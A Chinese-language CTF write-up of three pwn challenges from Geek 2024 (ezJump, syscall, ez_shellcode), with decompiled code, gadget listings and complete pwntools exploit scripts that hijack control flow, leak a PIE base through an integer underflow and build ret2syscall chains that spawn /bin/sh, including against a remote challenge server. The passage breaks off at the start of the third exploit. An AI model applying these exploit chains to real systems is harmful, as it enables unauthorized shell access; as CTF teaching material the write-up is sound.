
关键函数在vuln

逻辑比较简单。程序先往栈上读两次4字节的数据。然后开辟了一段RWX(可读可写可执行)的内存空间,向空间读3字节,然后跳转执行这三字节的内容。从汇编代码中可以印证这一点。

程序存在后门

还存在溢出点

此题目考察知识迁移。首先我们要知道我们ROP的目的:控制程序执行流。此处给了3字节,肯定是不够我们ret2shellcode的。怎么办呢?你可能察觉到了,在我们读入3字节之前,程序还向栈上读入了两次4字节的数据。在没开PIE的情况下,.text程序代码一般都是以0x40开头的三字节地址。也就是说,我们可以将目标地址读入栈上缓存,再使用3字节的执行指令权限,执行ret指令,将我们缓存的地址弹入RIP,以达到控制程序执行流的目的。
此题目有多种解法,这里只演示一种使用了全部条件的解法。
首先使用刚刚的手法,构造栈上的变量。
io.sendafter(b"Please input your id\n", p32(0))
io.sendafter(b"Please input your age\n", p32(read_addr))
可以看到我们目标溢出点函数的地址已经缓存到栈上了。这里我们要ret到那里,就要先将我们缓存之上的一些栈信息pop掉,随意pop到一个传参寄存器中就好。由于call会保存当前函数到返回地址,所以相当于多push到一个到栈上,所以要先pop两次再ret
ret指令的字节码对应
\xc3,pop rdi的字节码对应\x5f
io.send(b"\x5f\x5f\xc3")通过调试我们可以查看执行情况

在这里si

可以看到程序执行流已经成功被劫持了,接下来就和where is my binsh的攻击手法一样,去ret2text即可。
完整EXP如下
from pwn import *
io = process("./ezJump")
padding = 0x18
binsh_addr = 0x404040
backdoor = 0x4011A0
pop_rdi = 0x40117A
read_addr = 0x40117f
payload = cyclic(padding) + p64(pop_rdi) + p64(binsh_addr) + p64(backdoor)
io.sendafter(b"Please input your id\n", p32(0))
io.sendafter(b"Please input your age\n", p32(read_addr))
io.send(b"\x5f\x5f\xc3")
io.sendline(payload)
io.interactive()执行结果
❯ python exp.py
[+] Starting local process './ezJump': pid 18790
[*] Switching to interactive mode
$ whoami
K4per买黑马喽了吗
此题目需要大致了解PIE和整数溢出的相关知识
题目给了libc,ld,附件syscall(疑似要打ret2syscall),查保护
$ checksec syscall
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled可以看到程序开启了PIE,那么我们需要先泄露程序中的一个全局变量或者函数地址,然后计算出基地址,再去打ROP。值得注意的是,在开启PIE后,IDA显示的就是偏移量了。
int __fastcall main(int argc, const char **argv, const char **envp)
{
int v4; // [rsp+Ch] [rbp-4h]
Balance = 256LL;
init(argc, argv, envp);
puts("Wellcome to GEEK Shopping Mall.\n");
while ( 1 )
{
while ( 1 )
{
while ( 1 )
{
v4 = menu();
if ( v4 != 1 )
break;
shop();
}
if ( v4 != 2 )
break;
view();
}
if ( v4 != 3 )
break;
Write();
}
return 0;
}一个简单的循环结构,一开始给了__int64 Balance = 0x100我们看一下其中的功能函数。 shop()
int shop()
{
int result; // eax
int v1; // [rsp+Ch] [rbp-4h] BYREF
puts("Commodity:");
puts("1. The merchandise of Black Myth: Wukong -> 0x20 yuan.");
printf("There are %d items of this product left.\n", number);
puts("2. <<The Journey to the West>> -> 0x10 yuan.");
printf("There are %d items of this product left.\n", byte_404B);
puts("3. back.");
puts("your choice:");
__isoc99_scanf("%d", &v1);
result = v1;
if ( v1 == 1 )
{
if ( number )
{
Balance -= 32LL;
--number;
return byte_404C++ + 1;
}
return puts("Sorry,already sold out.");
}
if ( v1 == 2 )
{
if ( byte_404B )
{
Balance -= 16LL;
--byte_404B;
return byte_404D++ + 1;
}
return puts("Sorry,already sold out.");
}
return result;
}买东西,同时在Balance减去对应的数值,察觉到当选项1被买完时Balance就归零了,这时如果再买2,Balance就会溢出变为大数。
view()
int view()
{
signed __int64 v0; // rax
if ( Balance > 0x100 && FLAG )
{
v0 = sys_read(0, str1, 2uLL);
--FLAG;
}
printf("There are %d commodity_1 and %d commodity_2 in your pocket.\nAnd your Balance : 0x", byte_404C, byte_404D);
if ( !strcmp(str1, str2) )
return printf("%x yuan.\n", Balance);
else
return printf("%x yuan.\n", &Balance);
}可以看到当Balance大于0x100时,就可以read一下,str1存了字符串%s,如果把它改成%p,程序就会跳转到else支链,打印出Balance的地址。那么PIE就可以绕过了,直接打ret2syscall即可。
Write()
int Write()
{
signed __int64 v0; // rax
char v2[80]; // [rsp+0h] [rbp-50h] BYREF
puts("Tell me your feedback:");
v0 = sys_read(0, v2, 0x100uLL);
return puts("Thanks for your feedback!We`ll do it better!");
}这里明显溢出点,直接打ret2syscall。 看看ROPgadget
$ ropgadget --binary syscall --only "pop|ret"
Gadgets information
============================================================
0x00000000000015dc : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000000015de : pop r13 ; pop r14 ; pop r15 ; ret
0x00000000000015e0 : pop r14 ; pop r15 ; ret
0x00000000000015e2 : pop r15 ; ret
0x00000000000011f7 : pop rax ; ret
0x00000000000015db : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000000015df : pop rbp ; pop r14 ; pop r15 ; ret
0x00000000000011b3 : pop rbp ; ret
0x00000000000011f1 : pop rdi ; ret
0x00000000000011f5 : pop rdx ; ret
0x00000000000015e1 : pop rsi ; pop r15 ; ret
0x00000000000011f3 : pop rsi ; ret
0x00000000000015dd : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000000101a : ret
0x00000000000011e2 : ret 0x10
0x00000000000014e3 : ret 0x100
0x0000000000001430 : ret 2
$ ropgadget --binary syscall --only "syscall"
Gadgets information
============================================================
0x00000000000011ee : syscall三个寄存器都可以控制,那么我们直接构造以下rop:
rop1
=0 ; rdi=0 ; rsi=bss(在bss上打rop) ; rdx=8 ; syscall rop1执行后调用read,读入’/bin/sh\x00’八个字节到bss上 rop2 =59 ; rdi=bss ; rsi=0 ; rdx=0 ; syscall rop2执行后调用execve,执行bss上的’/bin/sh’
EXP
from pwn import *
import time
context(arch='amd64', os='linux', log_level='info', terminal=['tmux', 'splitw', '-h'])
#IO
##io = process('./syscall')
io = remote("nc1.ctfplus.cn", 31321)
#leak Balance
for i in range(9):
io.sendline(b'1')
time.sleep(0.5)
io.sendline(b'1')
time.sleep(0.5)
io.sendline(b'1')
time.sleep(0.5)
io.sendline(b'2')
time.sleep(0.5)
io.sendline(b'2')
time.sleep(0.5)
io.sendline(b'%p')
io.recvuntil(b'Balance : 0x')
Balance_addr = io.recvuntil(b' yuan.\n', drop=True)
exp = Balance_addr + b'-0x4090'
base_addr = eval(exp)
log.success('base_addr: '+hex(base_addr))
#ret2syscall
#init
pop_rdi_offset = 0x11f1
pop_rsi_offset = 0x11f3
pop_rdx_offset = 0x11f5
pop_rax_offset = 0x11f7
syscall_offset = 0x11ee
bss = base_addr + 0x4090
pop_rdi = base_addr + pop_rdi_offset
pop_rsi = base_addr + pop_rsi_offset
pop_rdx = base_addr + pop_rdx_offset
pop_rax = base_addr + pop_rax_offset
syscall = base_addr + syscall_offset
#rop chain
rop = p64(pop_rax) + p64(0) + p64(pop_rdi) + p64(0) + p64(pop_rsi) + p64(bss) + p64(pop_rdx) + p64(8) + p64(syscall)
rop += p64(pop_rax) + p64(59) + p64(pop_rdi) + p64(bss) + p64(pop_rsi) + p64(0) + p64(pop_rdx) + p64(0) + p64(syscall)
#getshell
payload = cyclic(0x58) + rop
io.sendline(b'3')
io.sendafter(b'feedback:', payload)
time.sleep(0.5)
io.send(b'/bin/sh\x00')
io.interactive()RESULT
[+] Opening connection to nc1.ctfplus.cn on port 31321: Done
[+] base_addr: 0x5585098d8000
[*] Switching to interactive mode
Thanks for your feedback!We`ll do it better!
$ ls
bin
dev
flag
ld.so.2
lib
lib32
lib64
libc.so.6
libx32
pwn
$ cat flag
SYC{2a5d9c23-fabd-4ee5-8046-ccc7609db2fe}ez_shellcode
题目给了一个附件shellcode,查保护
$ checksec shellcode
[*] '/ctf/work/Geek2024/Pwn/ez_shellcode/shellcode'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)存在栈可执行保护,我们看看反汇编
int __fastcall main(int argc, const char **argv, const char **envp)
{
char v4[8]; // [rsp+8h] [rbp-18h] BYREF
void *v5; // [rsp+10h] [rbp-10h]
size_t len; // [rsp+18h] [rbp-8h]
init(argc, argv, envp);
len = sysconf(30);
v5 = mmap(0LL, len, 3, 34, -1, 0LL);
if ( v5 == (void *)-1LL )
{
perror("mmap");
return 1;
}
else
{
shellcode = v5;
puts("Hello!!!");
puts("do you know shellcode?");
memset(shellcode, 144, 0x1F4uLL);
read(0, shellcode, 0x190uLL);
puts("please input your name:");
gets(v4);
return 0;
}
}两个输入点,read()明显提示是输入shellcode,然后通过gets()函数覆盖返回地址跳转到shellcode。这里NX虽然开了,但是题目通过mmap()函数分配了可执行内存,所以还是可以执行shellcode的。 .text段存在后门函数gift(),可以直接执行我们在.bss段上的shellcode,所以gets()直接返回该处
int gift()
{
if ( mprotect(shellcode, 0x500uLL, 4) != -1 )
return ((__int64 (*)(void))shellcode)();
perror("mprotect");
return munmap(shellcode, 0x500uLL);
}没有沙盒,所以我们可以直接getshell,shellcode可以直接用pwntools提供的shellcraft.sh()生成,注意要声明环境变量。 EXP
from pwn import *
